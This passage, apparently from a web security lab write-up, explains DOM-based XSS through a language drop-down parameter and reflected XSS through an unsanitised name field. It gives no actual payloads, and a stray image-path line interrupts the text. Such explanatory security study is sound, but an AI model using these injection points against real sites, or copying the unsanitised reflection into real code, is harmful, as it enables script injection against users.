variants were demonstrated: DOM-based XSS and Reflected XSS.

DOM-Based XSS
The DOM-Based XSS module allows a user to select a display language from a drop-down list. The selected value is written directly into the page's URL and DOM by client-side JavaScript, without server round-trip validation, allowing script injection through the default parameter.
s

2 Reflected XSS
The Reflected XSS module accepts a name value through a form field and echoes it back into the page ('Hello <name>') without sanitising HTML special characters. Because the input is reflected directly into the page markup, HTML and JavaScript supplied by the user are rendered as part of the response.
